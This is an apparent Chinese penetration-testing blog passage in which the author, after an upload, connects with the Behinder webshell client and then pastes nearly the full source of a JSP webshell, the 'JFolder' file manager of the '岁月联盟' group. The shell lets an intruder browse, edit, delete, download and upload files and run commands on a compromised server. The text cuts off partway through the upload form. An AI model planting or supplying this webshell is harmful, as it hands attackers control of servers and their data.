 upload之后 上冰蝎进行连接   在贴一个牛逼的JSP大马 ```php <%/**JFolder V0.9 windows platform@Filename: JFolder.jsp @Des cription: 一个简单的系统文件目录显示程序,类似于资源管理器,提供基本的文件操作,不过功能较弱。@Bugs : 下载时,中文文件名无法正常显示*/%><%@ page contentType="text/html;charset=gb2312"%><%@page import="java.io.*,java.util.*,java.net.*" %><%!private final static int languageNo=0; //语言版本,0 : 中文; 1:英文String strThisFile="JFolder.jsp";String[] authorInfo={" <font color=red> 岁月联盟-专用版 </font>"," <font color=red> Thanks for your support - - by Steven Cee http:// </font>"};String[] strFileManage = {"文 件 管 理","File Management"};String[] strCommand = {"CMD 命 令","Command Window"};String[] strSysProperty = {"系 统 属 性","System Property"};String[] strHelp = {"帮 助","Help"};String[] strParentFolder = {"上级目录","Parent Folder"};String[] strCurrentFolder= {"当前目录","Current Folder"};String[] strDrivers = {"驱动器","Drivers"};String[] strFileName = {"文件名称","File Name"};String[] strFileSize = {"文件大小","File Size"};String[] strLastModified = {"最后修改","Last Modified"};String[] strFileOperation= {"文件操作","Operations"};String[] strFileEdit = {"修改","Edit"};String[] strFileDown = {"下载","Download"};String[] strFileCopy = {"复制","Move"};String[] strFileDel = {"删除","Delete"};String[] strExecute = {"执行","Execute"};String[] strBack = {"返回","Back"};String[] strFileSave = {"保存","Save"};public class FileHandler{ private String strAction=""; private String strFile=""; void FileHandler(String action,String f) { }}public static class UploadMonitor { static Hashtable uploadTable = new Hashtable(); static void set(String fName, UplInfo info) { uploadTable.put(fName, info); } static void remove(String fName) { uploadTable.remove(fName); } static UplInfo getInfo(String fName) { UplInfo info = (UplInfo) uploadTable.get(fName); return info; }}public class UplInfo { public long totalSize; public long currSize; public long starttime; public boolean aborted; public UplInfo() { totalSize = 0l; currSize = 0l; starttime = System.currentTimeMillis(); aborted = false; } public UplInfo(int size) { totalSize = size; currSize = 0; starttime = System.currentTimeMillis(); aborted = false; } public String getUprate() { long time = System.currentTimeMillis() - starttime; if (time != 0) { long uprate = currSize * 1000 / time; return convertFileSize(uprate) + "/s"; } else return "n/a"; } public int getPercent() { if (totalSize == 0) return 0; else return (int) (currSize * 100 / totalSize); } public String getTimeElapsed() { long time = (System.currentTimeMillis() - starttime) / 1000l; if (time - 60l >= 0){ if (time % 60 >=10) return time / 60 + ":" + (time % 60) + "m"; else return time / 60 + ":0" + (time % 60) + "m"; } else return time<10 ? "0" + time + "s": time + "s"; } public String getTimeEstimated() { if (currSize == 0) return "n/a"; long time = System.currentTimeMillis() - starttime; time = totalSize * time / currSize; time /= 1000l; if (time - 60l >= 0){ if (time % 60 >=10) return time / 60 + ":" + (time % 60) + "m"; else return time / 60 + ":0" + (time % 60) + "m"; } else return time<10 ? "0" + time + "s": time + "s"; } } public class FileInfo { public String name = null, clientFileName = null, fileContentType = null; private byte[] fileContents = null; public File file = null; public StringBuffer sb = new StringBuffer(100); public void setFileContents(byte[] aByteArray) { fileContents = new byte[aByteArray.length]; System.arraycopy(aByteArray, 0, fileContents, 0, aByteArray.length); }}// A Class with methods used to process a ServletInputStreampublic class HttpMultiPartParser { private final String lineSeparator = System.getProperty("line.separator", "\n"); private final int ONE_MB = 1024 * 1; public Hashtable processData(ServletInputStream is, String boundary, String saveInDir, int clength) throws IllegalArgumentException, IOException { if (is == null) throw new IllegalArgumentException("InputStream"); if (boundary == null || boundary.trim().length() < 1) throw new IllegalArgumentException( "\"" + boundary + "\" is an illegal boundary indicator"); boundary = "--" + boundary; StringTokenizer stLine = null, stFields = null; FileInfo fileInfo = null; Hashtable dataTable = new Hashtable(5); String line = null, field = null, paramName = null; boolean saveFiles = (saveInDir != null && saveInDir.trim().length() > 0); boolean isFile = false; if (saveFiles) { // Create the required directory (including parent dirs) File f = new File(saveInDir); f.mkdirs(); } line = getLine(is); if (line == null || !line.startsWith(boundary)) throw new IOException( "Boundary not found; boundary = " + boundary + ", line = " + line); while (line != null) { if (line == null || !line.startsWith(boundary)) return dataTable; line = getLine(is); if (line == null) return dataTable; stLine = new StringTokenizer(line, ";\r\n"); if (stLine.countTokens() < 2) throw new IllegalArgumentException( "Bad data in second line"); line = stLine.nextToken().toLowerCase(); if (line.indexOf("form-data") < 0) throw new IllegalArgumentException( "Bad data in second line"); stFields = new StringTokenizer(stLine.nextToken(), "=\""); if (stFields.countTokens() < 2) throw new IllegalArgumentException( "Bad data in second line"); fileInfo = new FileInfo(); stFields.nextToken(); paramName = stFields.nextToken(); isFile = false; if (stLine.hasMoreTokens()) { field = stLine.nextToken(); stFields = new StringTokenizer(field, "=\""); if (stFields.countTokens() > 1) { if (stFields.nextToken().trim().equalsIgnoreCase("filename")) { fileInfo.name = paramName; String value = stFields.nextToken(); if (value != null && value.trim().length() > 0) { fileInfo.clientFileName = value; isFile = true; } else { line = getLine(is); // Skip "Content-Type:" line line = getLine(is); // Skip blank line line = getLine(is); // Skip blank line line = getLine(is); // Position to boundary line continue; } } } else if (field.toLowerCase().indexOf("filename") >= 0) { line = getLine(is); // Skip "Content-Type:" line line = getLine(is); // Skip blank line line = getLine(is); // Skip blank line line = getLine(is); // Position to boundary line continue; } } boolean skipBlankLine = true; if (isFile) { line = getLine(is); if (line == null) return dataTable; if (line.trim().length() < 1) skipBlankLine = false; else { stLine = new StringTokenizer(line, ": "); if (stLine.countTokens() < 2) throw new IllegalArgumentException( "Bad data in third line"); stLine.nextToken(); // Content-Type fileInfo.fileContentType = stLine.nextToken(); } }if (skipBlankLine) { line = getLine(is); if (line == null) return dataTable; } if (!isFile) { line = getLine(is); if (line == null) return dataTable; dataTable.put(paramName, line); // If parameter is dir, change saveInDir to dir if (paramName.equals("dir")) saveInDir = line; line = getLine(is); continue; } try { UplInfo uplInfo = new UplInfo(clength); UploadMonitor.set(fileInfo.clientFileName, uplInfo); OutputStream os = null; String path = null; if (saveFiles) os = new FileOutputStream(path = getFileName(saveInDir, fileInfo.clientFileName)); else os = new ByteArrayOutputStream(ONE_MB); boolean readingContent = true; byte previousLine[] = new byte[2 * ONE_MB]; byte temp[] = null; byte currentLine[] = new byte[2 * ONE_MB]; int read, read3; if ((read = is.readLine(previousLine, 0, previousLine.length)) == -1) { line = null; break; } while (readingContent) { if ((read3 = is.readLine(currentLine, 0, currentLine.length)) == -1) { line = null; uplInfo.aborted = true; break; } if (compareBoundary(boundary, currentLine)) { os.write(previousLine, 0, read - 2); line = new String(currentLine, 0, read3); break; } else { os.write(previousLine, 0, read); uplInfo.currSize += read; temp = currentLine; currentLine = previousLine; previousLine = temp; read = read3; }//end else }//end while os.flush(); os.close(); if (!saveFiles) { ByteArrayOutputStream baos = (ByteArrayOutputStream) os; fileInfo.setFileContents(baos.toByteArray()); } else fileInfo.file = new File(path); dataTable.put(paramName, fileInfo); uplInfo.currSize = uplInfo.totalSize; }//end try catch (IOException e) { throw e; } } return dataTable; } /** * Compares boundary string to byte array */ private boolean compareBoundary(String boundary, byte ba[]) { byte b; if (boundary == null || ba == null) return false; for (int i = 0; i < boundary.length(); i++) if ((byte) boundary.charAt(i) != ba[i]) return false; return true; } /** Convenience method to read HTTP header lines */ private synchronized String getLine(ServletInputStream sis) throws IOException { byte b[] = new byte[1024]; int read = sis.readLine(b, 0, b.length), index; String line = null; if (read != -1) { line = new String(b, 0, read); if ((index = line.indexOf('\n')) >= 0) line = line.substring(0, index - 1); } return line; } public String getFileName(String dir, String fileName) throws IllegalArgumentException { String path = null; if (dir == null || fileName == null) throw new IllegalArgumentException( "dir or fileName is null"); int index = fileName.lastIndexOf('/'); String name = null; if (index >= 0) name = fileName.substring(index + 1); else name = fileName; index = name.lastIndexOf('\\'); if (index >= 0) fileName = name.substring(index + 1); path = dir + File.separator + fileName; if (File.separatorChar == '/') return path.replace('\\', File.separatorChar); else return path.replace('/', File.separatorChar); }} //End of class HttpMultiPartParserString formatPath(String p){ StringBuffer sb=new StringBuffer(); for (int i = 0; i < p.length(); i++) { if(p.charAt(i)=='\\') { sb.append("\\\\"); } else { sb.append(p.charAt(i)); } } return sb.toString();} /** * Converts some important chars (int) to the corresponding html string */ static String conv2Html(int i) { if (i == '&') return "&"; else if (i == '<') return "<"; else if (i == '>') return ">"; else if (i == '"') return """; else return "" + (char) i; } /** * Converts a normal string to a html conform string */ static String htmlEncode(String st) { StringBuffer buf = new StringBuffer(); for (int i = 0; i < st.length(); i++) { buf.append(conv2Html(st.charAt(i))); } return buf.toString(); }String getDrivers()/**Windows系统上取得可用的所有逻辑盘*/{ StringBuffer sb=new StringBuffer(strDrivers[languageNo] + " : "); File roots[]=File.listRoots(); for(int i=0;i<roots.length;i++) { sb.append(" <a href=\"j avas cript:doForm('','"+roots[i]+"\\','','','1','');\">"); sb.append(roots[i]+"</a> "); } return sb.toString();}static String convertFileSize(long filesize){ //bug 5.09M 显示5.9M String strUnit="Bytes"; String strAfterComma=""; int intDivisor=1; if(filesize>=1024*1024) { strUnit = "MB"; intDivisor=1024*1024; } else if(filesize>=1024) { strUnit = "KB"; intDivisor=1024; } if(intDivisor==1) return filesize + " " + strUnit; strAfterComma = "" + 100 * (filesize % intDivisor) / intDivisor ; if(strAfterComma=="") strAfterComma=".0"; return filesize / intDivisor + "." + strAfterComma + " " + strUnit;}%><%request.setCharacterEncoding("gb2312");String tabID = request.getParameter("tabID");String strDir = request.getParameter("path");String strAction = request.getParameter("action");String strFile = request.getParameter("file");String strPath = strDir + "\\" + strFile; String strCmd = request.getParameter("cmd");StringBuffer sbEdit=new StringBuffer("");StringBuffer sbDown=new StringBuffer("");StringBuffer sbCopy=new StringBuffer("");StringBuffer sbSaveCopy=new StringBuffer("");StringBuffer sbNewFile=new StringBuffer("");if((tabID==null) || tabID.equals("")){ tabID = "1";}if(strDir==null||strDir.length()<1){ strDir = request.getRealPath("/");}if(strAction!=null && strAction.equals("down")){ File f=new File(strPath); if(f.length()==0) { sbDown.append("文件大小为 0 字节,就不用下了吧"); } else { response.setHeader("content-type","text/html; charset=ISO-8859-1"); response.setContentType("APPLICATION/OCTET-STREAM"); response.setHeader("Content-Disposition","attachment; filename=\""+f.getName()+"\""); FileInputStream fileInputStream =new FileInputStream(f.getAbsolutePath()); out.clearBuffer(); int i; while ((i=fileInputStream.read()) != -1) { out.write(i); } fileInputStream.close(); out.close(); }}if(strAction!=null && strAction.equals("del")){ File f=new File(strPath); f.delete();}if(strAction!=null && strAction.equals("edit")){ File f=new File(strPath); BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(f))); sbEdit.append("<form name='frmEdit' action='' method='POST'>\r\n"); sbEdit.append("<input type=hidden name=action value=save >\r\n"); sbEdit.append("<input type=hidden name=path value='"+strDir+"' >\r\n"); sbEdit.append("<input type=hidden name=file value='"+strFile+"' >\r\n"); sbEdit.append("<input type=submit name=save value=' "+strFileSave[languageNo]+" '> "); sbEdit.append("<input type=button name=goback value=' "+strBack[languageNo]+" ' o nclick='history.back(-1);'> "+strPath+"\r\n"); sbEdit.append("<br><textarea rows=30 cols=90 name=content>"); String line=""; while((line=br.readLine())!=null) { sbEdit.append(htmlEncode(line)+"\r\n"); } sbEdit.append("</textarea>"); sbEdit.append("<input type=hidden name=path value="+strDir+">"); sbEdit.append("</form>");}if(strAction!=null && strAction.equals("save")){ File f=new File(strPath); BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(f))); String strContent=request.getParameter("content"); bw.write(strContent); bw.close();}if(strAction!=null && strAction.equals("copy")){ File f=new File(strPath); sbCopy.append("<br><form name='frmCopy' action='' method='POST'>\r\n"); sbCopy.append("<input type=hidden name=action value=savecopy >\r\n"); sbCopy.append("<input type=hidden name=path value='"+strDir+"' >\r\n"); sbCopy.append("<input type=hidden name=file value='"+strFile+"' >\r\n"); sbCopy.append("原始文件: "+strPath+"<p>"); sbCopy.append("目标文件: <input type=text name=file2 size=40 value='"+strDir+"'><p>"); sbCopy.append("<input type=submit name=save value=' "+strFileCopy[languageNo]+" '> "); sbCopy.append("<input type=button name=goback value=' "+strBack[languageNo]+" ' o nclick='history.back(-1);'> <p> \r\n"); sbCopy.append("</form>");}if(strAction!=null && strAction.equals("savecopy")){ File f=new File(strPath); String strDesFile=request.getParameter("file2"); if(strDesFile==null || strDesFile.equals("")) { sbSaveCopy.append("<p><font color=red>目标文件错误。</font>"); } else { File f_des=new File(strDesFile); if(f_des.isFile()) { sbSaveCopy.append("<p><font color=red>目标文件已存在,不能复制。</font>"); } else { String strTmpFile=strDesFile; if(f_des.isDirectory()) { if(!strDesFile.endsWith("\\")) { strDesFile=strDesFile+"\\"; } strTmpFile=strDesFile+"cqq_"+strFile; } File f_des_copy=new File(strTmpFile); FileInputStream in1=new FileInputStream(f); FileOutputStream out1=new FileOutputStream(f_des_copy); byte[] buffer=new byte[1024]; int c; while((c=in1.read(buffer))!=-1) { out1.write(buffer,0,c); } in1.close(); out1.close(); sbSaveCopy.append("原始文件 :"+strPath+"<p>"); sbSaveCopy.append("目标文件 :"+strTmpFile+"<p>"); sbSaveCopy.append("<font color=red>复制成功!</font>"); } } sbSaveCopy.append("<p><input type=button name=saveCopyBack o nclick='history.back(-2);' value=返回>");}if(strAction!=null && strAction.equals("newFile")){ String strF=request.getParameter("fileName"); String strType1=request.getParameter("btnNewFile"); String strType2=request.getParameter("btnNewDir"); String strType=""; if(strType1==null) { strType="Dir"; } else if(strType2==null) { strType="File"; } if(!strType.equals("") && !(strF==null || strF.equals(""))) { File f_new=new File(strF); if(strType.equals("File") && !f_new.createNewFile()) sbNewFile.append(strF+" 文件创建失败"); if(strType.equals("Dir") && !f_new.mkdirs()) sbNewFile.append(strF+" 目录创建失败"); } else { sbNewFile.append("<p><font color=red>建立文件或目录出错。</font>"); }}if((request.getContentType()!= null) && (request.getContentType().toLowerCase().startsWith("multipart"))){ String tempdir="."; boolean error=false; response.setContentType("text/html"); sbNewFile.append("<p><font color=red>建立文件或目录出错。</font>"); HttpMultiPartParser parser = new HttpMultiPartParser(); int bstart = request.getContentType().lastIndexOf("oundary="); String bound = request.getContentType().substring(bstart + 8); int clength = request.getContentLength(); Hashtable ht = parser.processData(request.getInputStream(), bound, tempdir, clength); if (ht.get("cqqUploadFile") != null) { FileInfo fi = (FileInfo) ht.get("cqqUploadFile"); File f1 = fi.file; UplInfo info = UploadMonitor.getInfo(fi.clientFileName); if (info != null && info.aborted) { f1.delete(); request.setAttribute("error", "Upload aborted"); } else { String path = (String) ht.get("path"); if(path!=null && !path.endsWith("\\")) path = path + "\\"; if (!f1.renameTo(new File(path + f1.getName()))) { request.setAttribute("error", "Cannot upload file."); error = true; f1.delete(); } } }}%><html><head><style type="text/css">td,select,input,body{font-size:9pt;}A { TEXT-DECORATION: none }#tablist{padding: 5px 0;margin-left: 0;margin-bottom: 0;margin-top: 0.1em;font:9pt;}#tablist li{list-style: none;display: inline;margin: 0;}#tablist li a{padding: 3px 0.5em;margin-left: 3px;border: 1px solid ;background: F6F6F6;}#tablist li a:l ink, #tablist li a:visited{color: navy;}#tablist li a.current{background: #EAEAFF;}#tabcontentcontainer{width: 100%;padding: 5px;border: 1px solid black;}.tabcontent{display:none;}</style><s cript type="text/j avas cript">var initialtab=[<%=tabID%>, "menu<%=tabID%>"]////////Stop editting////////////////function cascadedstyle(el, cssproperty, csspropertyNS){if (el.currentStyle)return el.currentStyle[cssproperty]else if (window.getComputedStyle){var elstyle=window.getComputedStyle(el, "")return elstyle.getPropertyValue(csspropertyNS)}}var previoustab=""function expandcontent(cid, ao bject){if (document.getElementById){highlighttab(ao bject)if (previoustab!="")document.getElementById(previoustab).style.display="none"document.getElementById(cid).style.display="block"previoustab=cidif (ao bject.blur)ao bject.blur()return false}elsereturn true}function highlighttab(ao bject){if (typeof tabobjl inks=="undefined")collecttab l inks()for (i=0; i<tabobjl inks.length; i++)tabobjl inks[i].style.backgroundColor=initTabcolorvar themecolor=ao bject.getAttribute("theme")? ao bject.getAttribute("theme") : initTabpostcolorao bject.style.backgroundColor=document.getElementById("tabcontentcontainer").style.backgroundColor=themecolor}function collecttab l inks(){var tabobj=document.getElementById("tablist")tabobjl inks=tabobj.getElementsByTagName("A")}function do_o nload(){collecttab l inks()initTabcolor=cascadedstyle(tabobjl inks[1], "backgroundColor", "background-color")initTabpostcolor=cascadedstyle(tabobjl inks[0], "backgroundColor", "background-color")expandcontent(initialtab[1], tabobjl inks[initialtab[0]-1])}if (window.addEventListener)window.addEventListener("load", do_o nload, false)else if (window.attachEvent)window.attachEvent("o nload", do_o nload)else if (document.getElementById)window.o nload=do_o nload </s cript><s cript language="j avas cript">function doForm(action,path,file,cmd,tab,content){ document.frmCqq.action.value=action; document.frmCqq.path.value=path; document.frmCqq.file.value=file; document.frmCqq.cmd.value=cmd; document.frmCqq.tabID.value=tab; document.frmCqq.content.value=content; if(action=="del") { if(confirm("确定要删除文件 "+file+" 吗?")) document.frmCqq.submit(); } else { document.frmCqq.submit(); }}</s cript><title>JSP Shell 岁月联盟专用版本</title><head><body><form name="frmCqq" method="post" action=""><input type="hidden" name="action" value=""><input type="hidden" name="path" value=""><input type="hidden" name="file" value=""><input type="hidden" name="cmd" value=""><input type="hidden" name="tabID" value="2"><input type="hidden" name="content" value=""></form><!--Top Menu Started--><ul id="tablist"><li><a href="" class="current" o nclick="return expandcontent('menu1', this)"> <%=strFileManage[languageNo]%> </a></li><li><a href="new.htm" o nclick="return expandcontent('menu2', this)" theme="#EAEAFF"> <%=strCommand[languageNo]%> </a></li><li><a href="hot.htm" o nclick="return expandcontent('menu3', this)" theme="#EAEAFF"> <%=strSysProperty[languageNo]%> </a></li><li><a href="search.htm" o nclick="return expandcontent('menu4', this)" theme="#EAEAFF"> <%=strHelp[languageNo]%> </a></li> <%=authorInfo[languageNo]%></ul><!--Top Menu End--><%StringBuffer sbFolder=new StringBuffer("");StringBuffer sbFile=new StringBuffer("");try{ File objFile = new File(strDir); File list[] = objFile.listFiles(); if(objFile.getAbsolutePath().length()>3) { sbFolder.append("<tr><td > </td><td><a href=\"j avas cript:doForm('','"+formatPath(objFile.getParentFile().getAbsolutePath())+"','','"+strCmd+"','1','');\">"); sbFolder.append(strParentFolder[languageNo]+"</a><br>- - - - - - - - - - - </td></tr>\r\n "); } for(int i=0;i<list.length;i++) { if(list[i].isDirectory()) { sbFolder.append("<tr><td > </td><td>"); sbFolder.append(" <a href=\"j avas cript:doForm('','"+formatPath(list[i].getAbsolutePath())+"','','"+strCmd+"','1','');\">"); sbFolder.append(list[i].getName()+"</a><br></td></tr> "); } else { String strLen=""; String strDT=""; long lFile=0; lFile=list[i].length(); strLen = convertFileSize(lFile); Date dt=new Date(list[i].lastModified()); strDT=dt.toLocaleString(); sbFile.append("<tr o nmouseover=\"this.style.backgroundColor='#FBFFC6'\" o nmouseout=\"this.style.backgroundColor='white'\"><td>"); sbFile.append(""+list[i].getName()); sbFile.append("</td><td>"); sbFile.append(""+strLen); sbFile.append("</td><td>"); sbFile.append(""+strDT); sbFile.append("</td><td>"); sbFile.append(" <a href=\"j avas cript:doForm('edit','"+formatPath(strDir)+"','"+list[i].getName()+"','"+strCmd+"','"+tabID+"','');\">"); sbFile.append(strFileEdit[languageNo]+"</a> "); sbFile.append(" <a href=\"j avas cript:doForm('del','"+formatPath(strDir)+"','"+list[i].getName()+"','"+strCmd+"','"+tabID+"','');\">"); sbFile.append(strFileDel[languageNo]+"</a> "); sbFile.append(" <a href=\"j avas cript:doForm('down','"+formatPath(strDir)+"','"+list[i].getName()+"','"+strCmd+"','"+tabID+"','');\">"); sbFile.append(strFileDown[languageNo]+"</a> "); sbFile.append(" <a href=\"j avas cript:doForm('copy','"+formatPath(strDir)+"','"+list[i].getName()+"','"+strCmd+"','"+tabID+"','');\">"); sbFile.append(strFileCopy[languageNo]+"</a> "); } } }catch(Exception e){ out.println("<font color=red>操作失败: "+e.toString()+"</font>");}%><DIV id="tabcontentcontainer"><div id="menu3" class="tabcontent"><br> <br> 未完成<br> <br> </div><div id="menu4" class="tabcontent"><br><p>一、功能说明</p><p> jsp 版本的文件管理器,通过该程序可以远程管理服务器上的文件系统,您可以新建、修改、</p><p>删除、下载文件和目录。对于windows系统,还提供了命令行窗口的功能,可以运行一些程序,类似</p><p>与windows的cmd。</p><p> </p><p>二、测试</p><p> <b>请大家在使用过程中,有任何问题,意见或者建议都可以给我留言,以便使这个程序更加完善和稳定,<p>留言地址为:<a href="http://" target="_blank"></a></b><p> </p><p>三、更新记录</p><p> 2004.11.15 V0.9测试版发布,增加了一些基本的功能,文件编辑、复制、删除、下载、上传以及新建文件目录功能</p><p> 2004.10.27 暂时定为0.6版吧, 提供了目录文件浏览功能 和 cmd功能</p><p> 2004.09.20 第一个jsp 程序就是这个简单的显示目录文件的小程序</p><p> </p><p> </p></div><div id="menu1" class="tabcontent"><%out.println("<table border='1' width='100%' bgcolor='#FBFFC6' cellspacing=0 cellpadding=5 bordercolorlight=#000000 bordercolordark=#FFFFFF><tr><td width='30%'>"+strCurrentFolder[languageNo]+": <b>"+strDir+"</b></td><td>" + getDrivers() + "</td></tr></table><br>\r\n");%><table width="100%" border="1" cellspacing="0" cellpadding="5" bordercolorlight="#000000" bordercolordark="#FFFFFF"> <tr> <td width="25%" align="center" valign="top"> <table width="98%" border="0" cellspacing="0" cellpadding="3"> <%=sbFolder%> </tr> </table> </td> <td width="81%" align="left" valign="top"> <% if(strAction!=null && strAction.equals("edit")) { out.println(sbEdit.toString()); } else if(strAction!=null && strAction.equals("copy")) { out.println(sbCopy.toString()); } else if(strAction!=null && strAction.equals("down")) { out.println(sbDown.toString()); } else if(strAction!=null && strAction.equals("savecopy")) { out.println(sbSaveCopy.toString()); } else if(strAction!=null && strAction.equals("newFile") && !sbNewFile.toString().equals("")) { out.println(sbNewFile.toString()); } else { %> <span id="EditBox"><table width="98%" border="1" cellspacing="1" cellpadding="4" bordercolorlight="#cccccc" bordercolordark="#FFFFFF" bgcolor="white" > <tr bgcolor="#E7e7e6"> <td width="26%"><%=strFileName[languageNo]%></td> <td width="19%"><%=strFileSize[languageNo]%></td> <td width="29%"><%=strLastModified[languageNo]%></td> <td width="26%"><%=strFileOperation[languageNo]%></td> </tr> <%=sbFile%> <!-- <tr align="center"> <td colspan="4"><br> 总计文件个数:<font color="#FF0000">30</font> ,大小:<font color="#FF0000">664.9</font> KB </td> </tr> --> </table> </span> <% } %> </td> </tr> <form name="frmMake" action="" method="post"> <tr><td colspan=2 bgcolor=#FBFFC6> <input type="hidden" name="action" value="newFile"> <input type="hidden" name="path" value="<%=strDir%>"> <input type="hidden" name="file" value="<%=strFile%>"> <input type="hidden" name="cmd" value="<%=strCmd%>"> <input type="hidden" name="tabID" value="1"> <input type="hidden" name="content" value=""> <% if(!strDir.endsWith("\\")) strDir = strDir + "\\"; %> <input type="text" name="fileName" size=36 value="<%=strDir%>"> <input type="submit" name="btnNewFile" value="新建文件" o nclick="frmMake.submit()" > <input type="submit" name="btnNewDir" value="新建目录" o nclick="frmMake.submit()" > </form> <form name="frmUpload" enctype="multipart/form-data" action="" method="post"> <input type="hidden" name="action" value="upload"> <input type="hidden" name="path" value="<%=strDir%>"> <input type="hidden" name="file" value="<%=strFile%>"> <input type="hidden" name="cmd" value="<%=strCmd%>"> <input type="hidden" name="tabID" value="1"> <input type="hidden" name="content" value=""> <input type="file" name="cqqUploadFile" 